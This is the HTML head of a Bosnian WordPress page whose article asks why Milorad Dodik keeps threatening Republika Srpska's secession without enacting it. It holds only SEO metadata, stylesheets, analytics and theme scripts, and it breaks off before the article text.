

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska
body_size: 84705
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska - BOSNAE" />
	<meta property="og:description" content="Milorad Dodik je u kontinuitetu na vlasti od 2006. godine, dakle otprilike već 17 godina. Isto toliko godina Dodik prijeti otcjepljenjem bosanskohercegovačkog entiteta Republika Srpska. No osim dobro proračunatih poteza i plesa po žici odluka koje su antidržavne, prvi čovjek politike RS-a nikada povukao onaj posljednji potez, potez otcjepljenja, piše Klix. To svakako ne znači [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2023-12-29T09:42:01+00:00" />
	<meta property="og:image" content="https://i.imgur.com/HJCJpRy.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/HJCJpRy.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska#article","isPartOf":{"@id":"https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska","datePublished":"2023-12-29T09:42:01+00:00","dateModified":"2023-12-29T09:42:01+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska"},"wordCount":470,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska#primaryimage"},"thumbnailUrl":"https://i.imgur.com/HJCJpRy.jpg","articleSection":["Uncategorized"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska","url":"https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska","name":"Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska#primaryimage"},"thumbnailUrl":"https://i.imgur.com/HJCJpRy.jpg","datePublished":"2023-12-29T09:42:01+00:00","dateModified":"2023-12-29T09:42:01+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska#primaryimage","url":"https://i.imgur.com/HJCJpRy.jpg","contentUrl":"https://i.imgur.com/HJCJpRy.jpg","width":"1280","height":"853","caption":"Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska novosti o komentarima" href="https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/81532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=81532' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fzasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fzasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
